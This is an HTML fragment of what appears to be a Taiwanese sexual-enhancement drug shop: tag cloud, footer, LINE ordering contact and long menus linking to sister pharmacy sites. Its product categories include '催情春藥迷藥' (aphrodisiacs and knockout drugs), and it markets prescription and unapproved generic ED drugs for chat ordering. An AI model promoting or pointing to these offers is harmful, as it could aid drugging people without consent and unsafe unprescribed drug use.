<a href="https://twzyyg.com/tag/%e7%b6%b2%e8%b3%bc%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-898 tag-link-position-36" style="font-size: 8.3255813953488pt;" aria-label="網購威而鋼 (68 個項目)">網購威而鋼</a>
<a href="https://twzyyg.com/tag/%e7%b6%b2%e8%b7%af%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-847 tag-link-position-37" style="font-size: 8.3255813953488pt;" aria-label="網路購買威而鋼 (68 個項目)">網路購買威而鋼</a>
<a href="https://twzyyg.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91" class="tag-cloud-link tag-link-713 tag-link-position-38" style="font-size: 14.837209302326pt;" aria-label="美國黑金 (109 個項目)">美國黑金</a>
<a href="https://twzyyg.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%95%88%e6%9e%9c" class="tag-cloud-link tag-link-618 tag-link-position-39" style="font-size: 14.837209302326pt;" aria-label="美國黑金效果 (108 個項目)">美國黑金效果</a>
<a href="https://twzyyg.com/tag/%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-848 tag-link-position-40" style="font-size: 8.6511627906977pt;" aria-label="購買威而鋼 (70 個項目)">購買威而鋼</a>
<a href="https://twzyyg.com/tag/%e8%bc%9d%e7%91%9e%e5%a4%a7%e8%97%a5%e5%bb%a0" class="tag-cloud-link tag-link-902 tag-link-position-41" style="font-size: 10.279069767442pt;" aria-label="輝瑞大藥廠 (79 個項目)">輝瑞大藥廠</a>
<a href="https://twzyyg.com/tag/%e8%bc%9d%e7%91%9e%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-849 tag-link-position-42" style="font-size: 8.6511627906977pt;" aria-label="輝瑞威而鋼 (70 個項目)">輝瑞威而鋼</a>
<a href="https://twzyyg.com/tag/%e9%99%bd%e7%97%bf" class="tag-cloud-link tag-link-801 tag-link-position-43" style="font-size: 22pt;" aria-label="陽痿 (182 個項目)">陽痿</a>
<a href="https://twzyyg.com/tag/%e9%99%bd%e7%97%bf%e6%97%a9%e6%b4%a9" class="tag-cloud-link tag-link-908 tag-link-position-44" style="font-size: 8.6511627906977pt;" aria-label="陽痿早洩 (69 個項目)">陽痿早洩</a>
<a href="https://twzyyg.com/tag/%e9%9b%99%e6%95%88%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-850 tag-link-position-45" style="font-size: 8.6511627906977pt;" aria-label="雙效威而鋼. (70 個項目)">雙效威而鋼.</a></div>
</aside></div>
</div>
</div>
</div>

</main>
<footer id="footer" class="footer-wrapper">
<!-- FOOTER 1 -->
<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
<div class="row dark large-columns-4 mb-0">
<div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">有任何疑問可掃碼加好友聯絡</span><div class="is-divider small"></div>			<div class="textwidget"><p>LINE客服 ID：DASHU18<br />
快速下單 用藥問題<br />
訂單配送進度 優惠折扣等<br />
點擊圖片或掃描QR碼添加好友<br />
<img loading="lazy" decoding="async" class="alignnone size-medium wp-image-4096" src="https://twzyyg.com/wp-content/uploads/2025/04/dashu18-400x400.jpg" alt="" width="400" height="400" srcset="https://twzyyg.com/wp-content/uploads/2025/04/dashu18-400x400.jpg 400w, https://twzyyg.com/wp-content/uploads/2025/04/dashu18-800x800.jpg 800w, https://twzyyg.com/wp-content/uploads/2025/04/dashu18-280x280.jpg 280w, https://twzyyg.com/wp-content/uploads/2025/04/dashu18-768x768.jpg 768w, https://twzyyg.com/wp-content/uploads/2025/04/dashu18-300x300.jpg 300w, https://twzyyg.com/wp-content/uploads/2025/04/dashu18-600x600.jpg 600w, https://twzyyg.com/wp-content/uploads/2025/04/dashu18-100x100.jpg 100w, https://twzyyg.com/wp-content/uploads/2025/04/dashu18.jpg 900w" sizes="(max-width: 400px) 100vw, 400px" /></p>
<p>&nbsp;</p>
</div>
</div><div id="text-16" class="col pb-0 widget widget_text"><span class="widget-title">購藥須知</span><div class="is-divider small"></div>			<div class="textwidget"><p>在本藥局購物可以享受7天的試用保障，您可以在收到貨物後的7天內免費試用。</p>
<p>如果商品有任何的問題（吃後無感或瑕疵），可申請退貨或換貨，如果是退貨我們會在2-3個工作日內安排退費。</p>
<p>有任何疑問可以聯絡客服LINE：DASHU18</p>
</div>
</div><div id="woocommerce_product_categories-15" class="col pb-0 widget woocommerce widget_product_categories"><span class="widget-title">商品分類</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-73"><a href="https://twzyyg.com/shop-category/chunyao">催情春藥迷藥</a></li>
<li class="cat-item cat-item-68"><a href="https://twzyyg.com/shop-category/india">印度學名藥</a></li>
<li class="cat-item cat-item-15"><a href="https://twzyyg.com/shop-category/aphrodisiac">壯陽藥</a></li>
<li class="cat-item cat-item-69"><a href="https://twzyyg.com/shop-category/poxet">必利勁早洩藥</a></li>
<li class="cat-item cat-item-72"><a href="https://twzyyg.com/shop-category/spray">持久液</a></li>
<li class="cat-item cat-item-71"><a href="https://twzyyg.com/shop-category/increase">陰莖增長類</a></li>
<li class="cat-item cat-item-70"><a href="https://twzyyg.com/shop-category/malaysia">馬來西亞保健糖果</a></li>
</ul></div><div id="woocommerce_widget_cart-7" class="col pb-0 widget woocommerce widget_shopping_cart"><span class="widget-title">購物車</span><div class="is-divider small"></div><div class="widget_shopping_cart_content"></div></div>		</div>
</div>
<div class="absolute-footer dark medium-text-center text-center">
<div class="container clearfix">
<div class="footer-secondary pull-right">
<div class="payment-icons inline-block"><img src="https://twzyyg.com/wp-content/uploads/2021/03/Payment.png" alt="bg_image"/></div>      </div>
<div class="footer-primary pull-left">
<div class="copyright-footer">
版权所有 2026 © <strong>台灣壯陽藥專賣店</strong> 友情鏈接：<a href="https://twllmed.com">林林藥局</a>
<a href="https://geotree.com.tw/shop/tengsu">日本藤素</a>      </div>
</div>
</div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>
</footer>
</div>
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
<div class="sidebar-menu no-scrollbar ">
<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://twzyyg.com/">
<div class="flex-row relative">
<div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-1">搜尋關鍵字:</label>
<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="搜尋&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" />
</div>
<div class="flex-col">
<button type="submit" value="搜尋" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>			</button>
</div>
</div>
<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-335"><a href="https://twzyyg.com">首頁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-346"><a href="https://twzyyg.com/shop-category/aphrodisiac">口服壯陽藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-348"><a href="https://twzyyg.com/shop-category/spray">持久液推薦</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-349"><a href="https://twzyyg.com/shop-category/increase">陰莖增大藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-351"><a href="https://twzyyg.com/shop-category/chunyao">春藥催情藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-352"><a href="https://twzyyg.com/shop-category/india">印度學名藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-350"><a href="https://twzyyg.com/shop-category/malaysia">馬來西亞汗馬糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-353"><a href="https://twzyyg.com/shop">商品總目錄</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-354"><a href="https://twzyyg.com/blog">藥品資訊</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4102"><a href="https://geotree.com.tw/">大樹藥局</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4103"><a href="https://geotree.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4104"><a href="https://geotree.com.tw/shop/tengsu">第四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4105"><a href="https://geotree.com.tw/shop/viagra">威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4106"><a href="https://geotree.com.tw/shop/super-p-force-200mg">必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4107"><a href="https://geotree.com.tw/shop/kamagra">泰國液態果凍威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4108"><a href="https://geotree.com.tw/shop/poxet">必利勁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4109"><a href="https://geotree.com.tw/shop/super-tadarise">雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4110"><a href="https://geotree.com.tw/shop/goodman">美國goodman增大丸</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4111"><a href="https://geotree.com.tw/shop/cialis">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4112"><a href="https://geotree.com.tw/shop/cialis-30">犀利士30顆瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4113"><a href="https://geotree.com.tw/shop/lovegra">威而柔 女用威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4114"><a href="https://geotree.com.tw/shop/tadarad">超級雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4115"><a href="https://geotree.com.tw/shop/cot">印度紅魔 犀利士雙效錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4116"><a href="https://geotree.com.tw/shop/okpower-25mg">南光 – 美好挺膜衣錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4117"><a href="https://geotree.com.tw/shop/please-50mg">吉富 – 薄力士口溶膜</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4118"><a href="https://geotree.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4119"><a href="https://geotree.com.tw/shop/super-p-force-oral-jelly-160mg">液體果凍威而鋼雙效版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4120"><a href="https://geotree.com.tw/shop/maxman-2">美國MAXMAN陰莖增大膠囊2代</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4121"><a href="https://geotree.com.tw/shop/hummers-5mg">瑞士 – 悍馬仕膜衣錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4122"><a href="https://geotree.com.tw/shop/miracle-gold-candy">金牛汗馬糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4123"><a href="https://geotree.com.tw/shop/hamercandy">汗馬糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4124"><a href="https://geotree.com.tw/shop/cialis-28">犀利士膜衣錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4125"><a href="https://geotree.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4126"><a href="https://geotree.com.tw/shop/viagra-odt">輝瑞 – 威而鋼口溶錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4127"><a href="https://geotree.com.tw/shop/persistent-liquid">綠騎士持久液10ML</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4128"><a href="https://geotree.com.tw/shop/please">吉富 – 薄力士口溶膜</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4129"><a href="https://geotree.com.tw/shop/procomil-spray">正品德國黑金剛持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4130"><a href="https://geotree.com.tw/shop/tadacip">犀利士Tadacip</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4131"><a href="https://geotree.com.tw/shop/candy-b">Candy B+ Complex</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4132"><a href="https://geotree.com.tw/shop/spinach">汗馬糖金糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4133"><a href="https://geotree.com.tw/shop/super-kamagra">雙效威而鋼160mg</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4134"><a href="https://geotree.com.tw/shop/2h2d-black">2H2D黑金版持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4135"><a href="https://geotree.com.tw/shop/levifil-20mg-generic-drug">樂威壯 Levifil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4136"><a href="https://geotree.com.tw/shop/super-p-force-160mg">綠版必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4137"><a href="https://geotree.com.tw/shop/vigrx-plus">美國VigRX Plus威樂</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4138"><a href="https://geotree.com.tw/shop/2h2d-gold">2H2D金尊版持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4139"><a href="https://geotree.com.tw/shop/climax">Climax印度神油</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4140"><a href="https://geotree.com.tw/shop/stenagra">印度–藍鑽超級威而鋼雙效片</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4141"><a href="https://geotree.com.tw/shop/levitra-20mg">樂威壯 LEVITRA 20mg</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4142"><a href="https://geotree.com.tw/shop/titan-gel-gold">TITAN GEL 黃金加強版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4143"><a href="https://geotree.com.tw/shop/cenforce">威而鋼學名藥Cenforce-100</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4144"><a href="https://geotree.com.tw/shop/vegaforce">藍蝌蚪VegaForce印度藍鑽</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4145"><a href="https://geotree.com.tw/shop/developpe-sex-2">DEVELOPPE SEX法國的確勁二代</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4146"><a href="https://geotree.com.tw/shop/hamer-candy-ten">汗馬糖-十週年紀念版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4147"><a href="https://geotree.com.tw/shop/suhagra">威而鋼 Suhagra 100</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4148"><a href="https://geotree.com.tw/shop/akiyo">印尼精力糖 紫糖Akiyo汗馬糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4149"><a href="https://geotree.com.tw/shop/must-state">德國必邦</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4150"><a href="https://geotree.com.tw/shop/vigrx-plus-2">美國VigRX Plus威樂</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4151"><a href="https://geotree.com.tw/shop/levitra-20mg-4">拜耳 – 樂威壯膜衣錠 LEVITRA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4152"><a href="https://geotree.com.tw/shop/hercules">大力神椰子糖 Hercules</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4153"><a href="https://geotree.com.tw/shop/2h2d-red">日本2H2D持久液經典版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4154"><a href="https://geotree.com.tw/shop/miss-candy-b">女用永春糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4155"><a href="https://geotree.com.tw/shop/xtreme">三代汗馬糖 藍糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4156"><a href="https://geotree.com.tw/shop/super-levifil">雙效樂威壯Super Levifil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4157"><a href="https://geotree.com.tw/shop/vimax">加拿大Vimax增大丸</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4158"><a href="https://geotree.com.tw/shop/extra">印度艾力達雙效片extra super Levifil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4159"><a href="https://geotree.com.tw/shop/titan-gel-black">TITAN GEL泰坦凝膠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4160"><a href="https://geotree.com.tw/shop/mentalk">汗馬糖黑糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4161"><a href="https://geotree.com.tw/shop/maxman-tin-box">美國MAXMAN加強版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4162"><a href="https://geotree.com.tw/shop/spray">印度神露持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4163"><a href="https://geotree.com.tw/shop/black-panther">四代黑豹持久噴霧</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4164"><a href="https://geotree.com.tw/shop/maxman-2-tinbox">美國MAXMAN盒裝版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4165"><a href="https://geotree.com.tw/shop/vigora">VIGORA 100mg/4粒 德國紅魔</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4166"><a href="https://geotree.com.tw/shop/superviga-1">雄鷹持久液-金樽版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4167"><a href="https://geotree.com.tw/shop/titan-gel-red">TITAN GEL泰坦凝膠加強版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4168"><a href="https://geotree.com.tw/shop/royal-ali-candy">汗馬糖 Royal Ali Candy 皇家紫糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4169"><a href="https://geotree.com.tw/shop/superviga">雄鷹持久液 SUPERVIGA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4170"><a href="https://geotree.com.tw/shop/peineili">倍耐力持久液PEINEILI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4171"><a href="https://geotree.com.tw/tengsu/19839.html">大樹藥局有賣日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4172"><a href="https://geotree.com.tw/tengsu/19968.html">日本藤素哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4173"><a href="https://geotree.com.tw/viagra/19738.html">威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4174"><a href="https://geotree.com.tw/viagra/19738.html">果凍威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4175"><a href="https://geotree.com.tw/cialis/20267.html">犀利士5mg每日錠哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4176"><a href="https://geotree.com.tw/cialis/20302.html">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4177"><a href="https://geotree.com.tw/cialis/20218.html">犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4178"><a href="https://xya19.com.tw/">新義安藥局</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4179"><a href="https://geotree.com.tw/viagra/19265.html">必利吉哪裡買</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4180"><a href="https://treeshop.com.tw/">大樹藥局線上購物網</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4181"><a href="https://treeshop.com.tw/shop/tengsu">第四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4182"><a href="https://treeshop.com.tw/shop/viagra">威而鋼 VIAGRA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4183"><a href="https://treeshop.com.tw/shop/poxet">必利勁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4184"><a href="https://treeshop.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4185"><a href="https://treeshop.com.tw/shop/kamagra">Kamagra Oral Jelly 100 mg/7包 液態果凍威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4186"><a href="https://treeshop.com.tw/shop/super-p-force-200mg">必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4187"><a href="https://treeshop.com.tw/shop/cialis">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4188"><a href="https://treeshop.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4189"><a href="https://treeshop.com.tw/shop/cialis-30">犀利士30顆瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4190"><a href="https://treeshop.com.tw/shop/tadarad">超級雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4191"><a href="https://treeshop.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4192"><a href="https://treeshop.com.tw/shop/super-tadarise">雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4193"><a href="https://treeshop.com.tw/shop/2h2d-red">日本2H2D持久液經典版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4194"><a href="https://treeshop.com.tw/shop/2h2d-gold">2H2D金尊版持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4195"><a href="https://treeshop.com.tw/shop/2h2d-black">2H2D黑金版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4196"><a href="https://treeshop.com.tw/shop/procomil-spray">正品德國黑金剛持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4197"><a href="https://treeshop.com.tw/shop/persistent-liquid">綠騎士持久液10ML</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4198"><a href="https://treeshop.com.tw/shop/climax">Climax印度神油</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4206"><a href="https://treeshop.com.tw/">大樹藥局網路旗艦店</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4199"><a href="https://treeshop.com.tw/shop/tengsu">第四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4200"><a href="https://treeshop.com.tw/shop/viagra">威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4201"><a href="https://treeshop.com.tw/shop/poxet">必利勁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4202"><a href="https://treeshop.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4203"><a href="https://treeshop.com.tw/shop/kamagra">Kamagra Oral Jelly</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4204"><a href="https://treeshop.com.tw/shop/super-p-force-200mg">必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4205"><a href="https://treeshop.com.tw/shop/cialis">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4207"><a href="https://treeshop.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4208"><a href="https://treeshop.com.tw/shop/cialis-30">犀利士30顆瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4209"><a href="https://treeshop.com.tw/shop/tadarad">超級雙效犀利士Extra Super Tadarad</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4210"><a href="https://treeshop.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4211"><a href="https://treeshop.com.tw/shop/super-tadarise">雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4212"><a href="https://treeshop.com.tw/shop/2h2d-red">日本2H2D持久液經典版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4213"><a href="https://treeshop.com.tw/shop/2h2d-gold">2H2D金尊版持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4214"><a href="https://treeshop.com.tw/shop/2h2d-black">2H2D黑金版持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4215"><a href="https://treeshop.com.tw/shop/procomil-spray">正品德國黑金剛持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4216"><a href="https://treeshop.com.tw/shop/persistent-liquid">綠騎士持久液10ML</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4217"><a href="https://treeshop.com.tw/shop/climax">Climax印度神油</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4240"><a href="https://twllmed.com/shop/tengsuniubi">四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4241"><a href="https://twllmed.com/shop/tengsu99-pro-max-1tb">第三代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4242"><a href="https://twllmed.com/shop/viagra">威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4243"><a href="https://twllmed.com/shop/black-gold-pro-max-1tb">二代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4244"><a href="https://twllmed.com/shop/black-gold">三代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4245"><a href="https://twllmed.com/shop/extra-super-tadarise-80">印度雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4246"><a href="https://twllmed.com/shop/kamagra-oral-jelly-100mg">液態果凍威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4247"><a href="https://twllmed.com/shop/super-p-force-200mg">必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4248"><a href="https://twllmed.com/shop/extra-super-tadarise-120mg">印度超級雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4249"><a href="https://twllmed.com/shop/cialis">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4250"><a href="https://twllmed.com/shop/cialis-5mg">犀利士 5mg</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4251"><a href="https://twllmed.com/shop/viagra-30">威而鋼瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4252"><a href="https://twllmed.com/shop/ambitree">印度紅魔</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4253"><a href="https://twllmed.com/shop/super-p-force-oral-jelly-160mg">雙效威而鋼果凍版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4254"><a href="https://twllmed.com/shop/super-p-force-160mg">必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4255"><a href="https://twllmed.com/5mg/5048.html">犀利士5mg每日錠哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4256"><a href="https://twllmed.com/cialis/6318.html">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4257"><a href="https://twllmed.com/">林林藥局</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4319"><a href="https://xya19.com.tw/">新義安藥局</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4320"><a href="https://xya19.com.tw/shop/viagra">威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4321"><a href="https://xya19.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4322"><a href="https://xya19.com.tw/shop/cenforce-100">威而鋼學名藥 Cenforce-100</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4323"><a href="https://xya19.com.tw/shop/femafill-100">威而柔</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4324"><a href="https://xya19.com.tw/shop/kamagra-oral-jelly">液態果凍威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4325"><a href="https://xya19.com.tw/shop/super-p-force-oral-jelly">雙效威而鋼果凍</a></li>
